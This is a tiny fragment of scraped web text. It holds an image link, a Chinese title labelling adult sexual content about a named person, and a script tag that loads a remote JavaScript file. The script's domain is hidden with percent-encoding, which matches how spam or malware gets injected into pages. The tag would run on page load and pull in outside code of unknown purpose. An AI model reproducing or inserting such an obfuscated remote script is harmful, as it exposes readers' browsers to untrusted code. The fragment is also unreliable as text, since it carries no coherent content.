 小川姐姐酱_自慰_20210216<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>
